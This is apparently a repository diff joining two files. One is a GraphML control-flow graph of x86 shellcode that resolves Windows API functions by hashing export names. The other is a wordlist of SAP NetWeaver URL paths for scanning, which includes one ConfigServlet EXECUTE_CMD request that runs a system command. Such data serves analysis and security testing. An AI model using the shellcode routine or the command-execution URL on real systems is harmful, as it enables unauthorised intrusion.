<node id="block.0x100f:instruction.0x100f">
|
||||
<data key="address">0x100f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b7228</data>
|
||||
<data key="instruction.source">mov esi, dword ptr [edx + 0x28]</data>
|
||||
</node>
|
||||
<node id="block.0x100f:instruction.0x1012">
|
||||
<data key="address">0x1012</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">0fb74a26</data>
|
||||
<data key="instruction.source">movzx ecx, word ptr [edx + 0x26]</data>
|
||||
</node>
|
||||
<node id="block.0x100f:instruction.0x1016">
|
||||
<data key="address">0x1016</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">31ff</data>
|
||||
<data key="instruction.source">xor edi, edi</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1018">
|
||||
<data key="address">0x1018</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1018</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1018:instruction.0x1018">
|
||||
<data key="address">0x1018</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">31c0</data>
|
||||
<data key="instruction.source">xor eax, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1018:instruction.0x101a">
|
||||
<data key="address">0x101a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ac</data>
|
||||
<data key="instruction.source">lodsb al, byte ptr [esi]</data>
|
||||
</node>
|
||||
<node id="block.0x1018:instruction.0x101b">
|
||||
<data key="address">0x101b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">3c61</data>
|
||||
<data key="instruction.source">cmp al, 0x61</data>
|
||||
</node>
|
||||
<node id="block.0x1018:instruction.0x101d">
|
||||
<data key="address">0x101d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">7c02</data>
|
||||
<data key="instruction.source">jl 0x1021</data>
|
||||
</node>
|
||||
<edge source="block.0x1018:instruction.0x1018" target="block.0x1018:instruction.0x101a"/>
|
||||
<edge source="block.0x1018:instruction.0x101a" target="block.0x1018:instruction.0x101b"/>
|
||||
<edge source="block.0x1018:instruction.0x101b" target="block.0x1018:instruction.0x101d"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x101f">
|
||||
<data key="address">0x101f</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x101f</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x101f:instruction.0x101f">
|
||||
<data key="address">0x101f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">2c20</data>
|
||||
<data key="instruction.source">sub al, 0x20</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1021">
|
||||
<data key="address">0x1021</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1021</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1021:instruction.0x1021">
|
||||
<data key="address">0x1021</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">c1cf0d</data>
|
||||
<data key="instruction.source">ror edi, 0xd</data>
|
||||
</node>
|
||||
<node id="block.0x1021:instruction.0x1024">
|
||||
<data key="address">0x1024</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01c7</data>
|
||||
<data key="instruction.source">add edi, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1021:instruction.0x1026">
|
||||
<data key="address">0x1026</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">49</data>
|
||||
<data key="instruction.source">dec ecx</data>
|
||||
</node>
|
||||
<node id="block.0x1021:instruction.0x1027">
|
||||
<data key="address">0x1027</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">75ef</data>
|
||||
<data key="instruction.source">jne 0x1018</data>
|
||||
</node>
|
||||
<edge source="block.0x1021:instruction.0x1021" target="block.0x1021:instruction.0x1024"/>
|
||||
<edge source="block.0x1021:instruction.0x1024" target="block.0x1021:instruction.0x1026"/>
|
||||
<edge source="block.0x1021:instruction.0x1026" target="block.0x1021:instruction.0x1027"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1029">
|
||||
<data key="address">0x1029</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1029</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1029:instruction.0x1029">
|
||||
<data key="address">0x1029</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">52</data>
|
||||
<data key="instruction.source">push edx</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x102a">
|
||||
<data key="address">0x102a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">57</data>
|
||||
<data key="instruction.source">push edi</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x102b">
|
||||
<data key="address">0x102b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b5210</data>
|
||||
<data key="instruction.source">mov edx, dword ptr [edx + 0x10]</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x102e">
|
||||
<data key="address">0x102e</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b423c</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [edx + 0x3c]</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x1031">
|
||||
<data key="address">0x1031</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d0</data>
|
||||
<data key="instruction.source">add eax, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x1033">
|
||||
<data key="address">0x1033</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b4078</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [eax + 0x78]</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x1036">
|
||||
<data key="address">0x1036</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">85c0</data>
|
||||
<data key="instruction.source">test eax, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1029:instruction.0x1038">
|
||||
<data key="address">0x1038</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">744c</data>
|
||||
<data key="instruction.source">je 0x1086</data>
|
||||
</node>
|
||||
<edge source="block.0x1029:instruction.0x1029" target="block.0x1029:instruction.0x102a"/>
|
||||
<edge source="block.0x1029:instruction.0x1029" target="block.0x1029:instruction.0x102b"/>
|
||||
<edge source="block.0x1029:instruction.0x102a" target="block.0x1029:instruction.0x1038"/>
|
||||
<edge source="block.0x1029:instruction.0x102b" target="block.0x1029:instruction.0x102e"/>
|
||||
<edge source="block.0x1029:instruction.0x102b" target="block.0x1029:instruction.0x1031"/>
|
||||
<edge source="block.0x1029:instruction.0x102e" target="block.0x1029:instruction.0x1031"/>
|
||||
<edge source="block.0x1029:instruction.0x1031" target="block.0x1029:instruction.0x1033"/>
|
||||
<edge source="block.0x1029:instruction.0x1033" target="block.0x1029:instruction.0x1036"/>
|
||||
<edge source="block.0x1029:instruction.0x1036" target="block.0x1029:instruction.0x1038"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x103a">
|
||||
<data key="address">0x103a</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x103a</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x103a:instruction.0x103a">
|
||||
<data key="address">0x103a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d0</data>
|
||||
<data key="instruction.source">add eax, edx</data>
|
||||
</node>
|
||||
<node id="block.0x103a:instruction.0x103c">
|
||||
<data key="address">0x103c</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">50</data>
|
||||
<data key="instruction.source">push eax</data>
|
||||
</node>
|
||||
<node id="block.0x103a:instruction.0x103d">
|
||||
<data key="address">0x103d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b4818</data>
|
||||
<data key="instruction.source">mov ecx, dword ptr [eax + 0x18]</data>
|
||||
</node>
|
||||
<node id="block.0x103a:instruction.0x1040">
|
||||
<data key="address">0x1040</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b5820</data>
|
||||
<data key="instruction.source">mov ebx, dword ptr [eax + 0x20]</data>
|
||||
</node>
|
||||
<node id="block.0x103a:instruction.0x1043">
|
||||
<data key="address">0x1043</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d3</data>
|
||||
<data key="instruction.source">add ebx, edx</data>
|
||||
</node>
|
||||
<edge source="block.0x103a:instruction.0x103a" target="block.0x103a:instruction.0x103c"/>
|
||||
<edge source="block.0x103a:instruction.0x103a" target="block.0x103a:instruction.0x103d"/>
|
||||
<edge source="block.0x103a:instruction.0x103a" target="block.0x103a:instruction.0x1040"/>
|
||||
<edge source="block.0x103a:instruction.0x1040" target="block.0x103a:instruction.0x1043"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1045">
|
||||
<data key="address">0x1045</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1045</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1045:instruction.0x1045">
|
||||
<data key="address">0x1045</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">85c9</data>
|
||||
<data key="instruction.source">test ecx, ecx</data>
|
||||
</node>
|
||||
<node id="block.0x1045:instruction.0x1047">
|
||||
<data key="address">0x1047</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">743c</data>
|
||||
<data key="instruction.source">je 0x1085</data>
|
||||
</node>
|
||||
<edge source="block.0x1045:instruction.0x1045" target="block.0x1045:instruction.0x1047"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1049">
|
||||
<data key="address">0x1049</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1049</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1049:instruction.0x1049">
|
||||
<data key="address">0x1049</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">49</data>
|
||||
<data key="instruction.source">dec ecx</data>
|
||||
</node>
|
||||
<node id="block.0x1049:instruction.0x104a">
|
||||
<data key="address">0x104a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b348b</data>
|
||||
<data key="instruction.source">mov esi, dword ptr [ebx + ecx*4]</data>
|
||||
</node>
|
||||
<node id="block.0x1049:instruction.0x104d">
|
||||
<data key="address">0x104d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d6</data>
|
||||
<data key="instruction.source">add esi, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1049:instruction.0x104f">
|
||||
<data key="address">0x104f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">31ff</data>
|
||||
<data key="instruction.source">xor edi, edi</data>
|
||||
</node>
|
||||
<edge source="block.0x1049:instruction.0x1049" target="block.0x1049:instruction.0x104d"/>
|
||||
<edge source="block.0x1049:instruction.0x1049" target="block.0x1049:instruction.0x104a"/>
|
||||
<edge source="block.0x1049:instruction.0x104a" target="block.0x1049:instruction.0x104d"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1051">
|
||||
<data key="address">0x1051</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1051</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1051:instruction.0x1051">
|
||||
<data key="address">0x1051</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">31c0</data>
|
||||
<data key="instruction.source">xor eax, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1051:instruction.0x1053">
|
||||
<data key="address">0x1053</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ac</data>
|
||||
<data key="instruction.source">lodsb al, byte ptr [esi]</data>
|
||||
</node>
|
||||
<node id="block.0x1051:instruction.0x1054">
|
||||
<data key="address">0x1054</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">c1cf0d</data>
|
||||
<data key="instruction.source">ror edi, 0xd</data>
|
||||
</node>
|
||||
<node id="block.0x1051:instruction.0x1057">
|
||||
<data key="address">0x1057</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01c7</data>
|
||||
<data key="instruction.source">add edi, eax</data>
|
||||
</node>
|
||||
<node id="block.0x1051:instruction.0x1059">
|
||||
<data key="address">0x1059</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">38e0</data>
|
||||
<data key="instruction.source">cmp al, ah</data>
|
||||
</node>
|
||||
<node id="block.0x1051:instruction.0x105b">
|
||||
<data key="address">0x105b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">75f4</data>
|
||||
<data key="instruction.source">jne 0x1051</data>
|
||||
</node>
|
||||
<edge source="block.0x1051:instruction.0x1051" target="block.0x1051:instruction.0x1053"/>
|
||||
<edge source="block.0x1051:instruction.0x1051" target="block.0x1051:instruction.0x1054"/>
|
||||
<edge source="block.0x1051:instruction.0x1051" target="block.0x1051:instruction.0x1059"/>
|
||||
<edge source="block.0x1051:instruction.0x1053" target="block.0x1051:instruction.0x1057"/>
|
||||
<edge source="block.0x1051:instruction.0x1053" target="block.0x1051:instruction.0x1059"/>
|
||||
<edge source="block.0x1051:instruction.0x1054" target="block.0x1051:instruction.0x1057"/>
|
||||
<edge source="block.0x1051:instruction.0x1057" target="block.0x1051:instruction.0x1059"/>
|
||||
<edge source="block.0x1051:instruction.0x1059" target="block.0x1051:instruction.0x105b"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x105d">
|
||||
<data key="address">0x105d</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x105d</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x105d:instruction.0x105d">
|
||||
<data key="address">0x105d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">037df8</data>
|
||||
<data key="instruction.source">add edi, dword ptr [ebp - 8]</data>
|
||||
</node>
|
||||
<node id="block.0x105d:instruction.0x1060">
|
||||
<data key="address">0x1060</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">3b7d24</data>
|
||||
<data key="instruction.source">cmp edi, dword ptr [ebp + 0x24]</data>
|
||||
</node>
|
||||
<node id="block.0x105d:instruction.0x1063">
|
||||
<data key="address">0x1063</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">75e0</data>
|
||||
<data key="instruction.source">jne 0x1045</data>
|
||||
</node>
|
||||
<edge source="block.0x105d:instruction.0x105d" target="block.0x105d:instruction.0x1060"/>
|
||||
<edge source="block.0x105d:instruction.0x1060" target="block.0x105d:instruction.0x1063"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1065">
|
||||
<data key="address">0x1065</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1065</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1065:instruction.0x1065">
|
||||
<data key="address">0x1065</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">58</data>
|
||||
<data key="instruction.source">pop eax</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1066">
|
||||
<data key="address">0x1066</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b5824</data>
|
||||
<data key="instruction.source">mov ebx, dword ptr [eax + 0x24]</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1069">
|
||||
<data key="address">0x1069</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d3</data>
|
||||
<data key="instruction.source">add ebx, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x106b">
|
||||
<data key="address">0x106b</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">668b0c4b</data>
|
||||
<data key="instruction.source">mov cx, word ptr [ebx + ecx*2]</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x106f">
|
||||
<data key="address">0x106f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b581c</data>
|
||||
<data key="instruction.source">mov ebx, dword ptr [eax + 0x1c]</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1072">
|
||||
<data key="address">0x1072</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d3</data>
|
||||
<data key="instruction.source">add ebx, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1074">
|
||||
<data key="address">0x1074</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b048b</data>
|
||||
<data key="instruction.source">mov eax, dword ptr [ebx + ecx*4]</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1077">
|
||||
<data key="address">0x1077</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">01d0</data>
|
||||
<data key="instruction.source">add eax, edx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1079">
|
||||
<data key="address">0x1079</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">89442424</data>
|
||||
<data key="instruction.source">mov dword ptr [esp + 0x24], eax</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x107d">
|
||||
<data key="address">0x107d</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5b</data>
|
||||
<data key="instruction.source">pop ebx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x107e">
|
||||
<data key="address">0x107e</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5b</data>
|
||||
<data key="instruction.source">pop ebx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x107f">
|
||||
<data key="address">0x107f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">61</data>
|
||||
<data key="instruction.source">popal</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1080">
|
||||
<data key="address">0x1080</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">59</data>
|
||||
<data key="instruction.source">pop ecx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1081">
|
||||
<data key="address">0x1081</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5a</data>
|
||||
<data key="instruction.source">pop edx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1082">
|
||||
<data key="address">0x1082</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">51</data>
|
||||
<data key="instruction.source">push ecx</data>
|
||||
</node>
|
||||
<node id="block.0x1065:instruction.0x1083">
|
||||
<data key="address">0x1083</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">ffe0</data>
|
||||
<data key="instruction.source">jmp eax</data>
|
||||
</node>
|
||||
<edge source="block.0x1065:instruction.0x1065" target="block.0x1065:instruction.0x107d"/>
|
||||
<edge source="block.0x1065:instruction.0x1065" target="block.0x1065:instruction.0x1066"/>
|
||||
<edge source="block.0x1065:instruction.0x1065" target="block.0x1065:instruction.0x106f"/>
|
||||
<edge source="block.0x1065:instruction.0x1065" target="block.0x1065:instruction.0x1079"/>
|
||||
<edge source="block.0x1065:instruction.0x1066" target="block.0x1065:instruction.0x1074"/>
|
||||
<edge source="block.0x1065:instruction.0x1066" target="block.0x1065:instruction.0x1069"/>
|
||||
<edge source="block.0x1065:instruction.0x1069" target="block.0x1065:instruction.0x106f"/>
|
||||
<edge source="block.0x1065:instruction.0x1069" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x1069" target="block.0x1065:instruction.0x106b"/>
|
||||
<edge source="block.0x1065:instruction.0x106b" target="block.0x1065:instruction.0x1074"/>
|
||||
<edge source="block.0x1065:instruction.0x106b" target="block.0x1065:instruction.0x106f"/>
|
||||
<edge source="block.0x1065:instruction.0x106b" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x106f" target="block.0x1065:instruction.0x1074"/>
|
||||
<edge source="block.0x1065:instruction.0x106f" target="block.0x1065:instruction.0x1072"/>
|
||||
<edge source="block.0x1065:instruction.0x1072" target="block.0x1065:instruction.0x107d"/>
|
||||
<edge source="block.0x1065:instruction.0x1072" target="block.0x1065:instruction.0x1074"/>
|
||||
<edge source="block.0x1065:instruction.0x1072" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x1074" target="block.0x1065:instruction.0x107d"/>
|
||||
<edge source="block.0x1065:instruction.0x1074" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x1074" target="block.0x1065:instruction.0x1077"/>
|
||||
<edge source="block.0x1065:instruction.0x1077" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x1077" target="block.0x1065:instruction.0x1079"/>
|
||||
<edge source="block.0x1065:instruction.0x1079" target="block.0x1065:instruction.0x107d"/>
|
||||
<edge source="block.0x1065:instruction.0x1079" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x107d" target="block.0x1065:instruction.0x107e"/>
|
||||
<edge source="block.0x1065:instruction.0x107e" target="block.0x1065:instruction.0x107f"/>
|
||||
<edge source="block.0x1065:instruction.0x107f" target="block.0x1065:instruction.0x1080"/>
|
||||
<edge source="block.0x1065:instruction.0x107f" target="block.0x1065:instruction.0x1083"/>
|
||||
<edge source="block.0x1065:instruction.0x1080" target="block.0x1065:instruction.0x1081"/>
|
||||
<edge source="block.0x1065:instruction.0x1080" target="block.0x1065:instruction.0x1082"/>
|
||||
<edge source="block.0x1065:instruction.0x1081" target="block.0x1065:instruction.0x1082"/>
|
||||
<edge source="block.0x1065:instruction.0x1082" target="block.0x1065:instruction.0x1083"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1085">
|
||||
<data key="address">0x1085</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1085</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1085:instruction.0x1085">
|
||||
<data key="address">0x1085</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">58</data>
|
||||
<data key="instruction.source">pop eax</data>
|
||||
</node>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1086">
|
||||
<data key="address">0x1086</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1086</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1086:instruction.0x1086">
|
||||
<data key="address">0x1086</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5f</data>
|
||||
<data key="instruction.source">pop edi</data>
|
||||
</node>
|
||||
<node id="block.0x1086:instruction.0x1087">
|
||||
<data key="address">0x1087</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">5a</data>
|
||||
<data key="instruction.source">pop edx</data>
|
||||
</node>
|
||||
<node id="block.0x1086:instruction.0x1088">
|
||||
<data key="address">0x1088</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">8b12</data>
|
||||
<data key="instruction.source">mov edx, dword ptr [edx]</data>
|
||||
</node>
|
||||
<node id="block.0x1086:instruction.0x108a">
|
||||
<data key="address">0x108a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">eb83</data>
|
||||
<data key="instruction.source">jmp 0x100f</data>
|
||||
</node>
|
||||
<edge source="block.0x1086:instruction.0x1086" target="block.0x1086:instruction.0x1087"/>
|
||||
<edge source="block.0x1086:instruction.0x1087" target="block.0x1086:instruction.0x1088"/>
|
||||
<edge source="block.0x1086:instruction.0x1088" target="block.0x1086:instruction.0x108a"/>
|
||||
</graph>
|
||||
</node>
|
||||
<edge source="block.0x1000" target="block.0x100f"/>
|
||||
<edge source="block.0x100f" target="block.0x1018"/>
|
||||
<edge source="block.0x1018" target="block.0x101f"/>
|
||||
<edge source="block.0x1018" target="block.0x1021"/>
|
||||
<edge source="block.0x101f" target="block.0x1021"/>
|
||||
<edge source="block.0x1021" target="block.0x1018"/>
|
||||
<edge source="block.0x1021" target="block.0x1029"/>
|
||||
<edge source="block.0x1029" target="block.0x103a"/>
|
||||
<edge source="block.0x1029" target="block.0x1086"/>
|
||||
<edge source="block.0x103a" target="block.0x1045"/>
|
||||
<edge source="block.0x1045" target="block.0x1049"/>
|
||||
<edge source="block.0x1045" target="block.0x1085"/>
|
||||
<edge source="block.0x1049" target="block.0x1051"/>
|
||||
<edge source="block.0x1051" target="block.0x1051"/>
|
||||
<edge source="block.0x1051" target="block.0x105d"/>
|
||||
<edge source="block.0x105d" target="block.0x1045"/>
|
||||
<edge source="block.0x105d" target="block.0x1065"/>
|
||||
<edge source="block.0x1085" target="block.0x1086"/>
|
||||
<edge source="block.0x1086" target="block.0x100f"/>
|
||||
</graph>
|
||||
</graphml>
|
||||
+549
-452
@@ -1,452 +1,549 @@
|
||||
/@download@
|
||||
/AdapterFramework/version/version.jsp
|
||||
/AdminTools/
|
||||
/Adobe
|
||||
/AdobeDocumentServices/Config
|
||||
/AdobeDocumentServices/Config?wsdl
|
||||
/AdobeDocumentServices/Grmg
|
||||
/AdobeDocumentServicesSec/Config
|
||||
/ADS-EJB
|
||||
/ADS-License
|
||||
/AE/index.jsp
|
||||
/AnalyticalReporting/
|
||||
/AnalyticalReporting/AnalyticalReporting_merge_web.xml
|
||||
/AnalyticalReporting/download/win32/websetup.properties
|
||||
/apidocs/
|
||||
/apidocs/allclasses-frame.html
|
||||
/apidocs/com/sap/engine/connector/connection/IConnection.html
|
||||
/apidocs/com/sap/engine/deploy/manager/Deploymanager.html
|
||||
/apidocs/com/sap/engine/deploy/manager/DeploymanagerFactory.html
|
||||
/apidocs/com/sap/engine/deploy/manager/LoginInfo.html
|
||||
/ApplicationAdminProvider
|
||||
/bcb/
|
||||
/bcb/bcbadmHome.jsp
|
||||
/bcb/bcbadmNavigation.jsp
|
||||
/bcb/bcbadmSettings.jsp
|
||||
/bcb/bcbadmStart.jsp
|
||||
/bcb/bcbadmSystemInfo.jsp
|
||||
/bcbtest/start.jsp
|
||||
/BI_UDC
|
||||
/BizcCommLayerAuthoring/Config?wsdl
|
||||
/BizcCommLayerAuthoring/Config1
|
||||
/BizcCommLayerAuthoring/Config1?wsdl
|
||||
/bwtest
|
||||
/caf
|
||||
/CAFDataService/Config
|
||||
/CAFDataService/Config?wsdl
|
||||
/ccsui
|
||||
/CmcApp/logon.faces
|
||||
/CMSRTS/Config?wsdl
|
||||
/CMSRTS/Config1
|
||||
/CMSRTS/Config1?wsdl
|
||||
/com~tc~lm~webadmin~httpprovider~web
|
||||
/CrystalReports/viewrpt.cwr
|
||||
/ctc
|
||||
/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=ipconfig%20/all
|
||||
/DataArchivingService
|
||||
/dispatcher
|
||||
/dswsbobje
|
||||
/dswsbobje/services/BICatalog?wsdl
|
||||
/dswsbobje/services/listServices
|
||||
/examples.html
|
||||
/examples/
|
||||
/examples_frame.html
|
||||
/exchangeProfile/
|
||||
/GRMGHeartBeat
|
||||
/GRMGWSTest/service
|
||||
/GRMGWSTest/service?wsdl
|
||||
/guid/e067540a-a84c-2d10-77bf-c941bb5a9c7a
|
||||
/htmlb/
|
||||
/htmlb/docs/api/index.html
|
||||
/htmlb/index.html
|
||||
/htmlb/jsp/index.jsp
|
||||
/htmlb/moresamples.html
|
||||
/htmlb/samples.html
|
||||
/IciActionItemService/IciActionItemConf
|
||||
/IciActionItemService/IciActionItemConf?wsdl
|
||||
/IciChatLineService/IciChatLineConf
|
||||
/IciChatLineService/IciChatLineConf?wsdl
|
||||
/IciChatService/IciChatConf?wsdl
|
||||
/IciEventService/
|
||||
/IciEventService/IciEventConf
|
||||
/IciEventService/IciEventConf?wsdl
|
||||
/IciEventService/sap
|
||||
/IciFolderService/IciFolderConf
|
||||
/IciFolderService/IciFolderConf?wsdl
|
||||
/IciItemService/IciItemConf
|
||||
/IciItemService/IciItemConf?wsdl
|
||||
/IciMessageService/IciMessageConf
|
||||
/IciMessageService/IciMessageConf?wsdl
|
||||
/IciMonitorService/IciMonitorConf
|
||||
/IciMonitorService/IciMonitorConf?wsdl
|
||||
/IciPhoneCallService/IciPhoneCallConf
|
||||
/IciPhoneCallService/IciPhoneCallConf?wsdl
|
||||
/IciSystemService/IciSystemConf
|
||||
/IciSystemService/IciSystemConf?wsdl
|
||||
/IciUserService/IciUserConf
|
||||
/IciUserService/IciUserConf?wsdl
|
||||
/IGSCustomizingXML
|
||||
/index.html
|
||||
/InfoViewApp/
|
||||
/InfoViewApp/help/en/user/html/
|
||||
/InfoViewApp/listing/main.do?appKind=InfoView&service=%2FInfoViewApp%2Fcommon%2FappService.do
|
||||
/inspection.wsil
|
||||
/ipcpricing/ui/
|
||||
/irj
|
||||
/irj/go/km/docs
|
||||
/irj/portal
|
||||
/irj/portalapps
|
||||
/irj/portalapps/com.petsmart.portal.navigation.masthead.idle_logout
|
||||
/irj/portalapps/com.sap.portal.design.portaldesigndata
|
||||
/irj/portalapps/com.sap.portal.design.urdesigndata
|
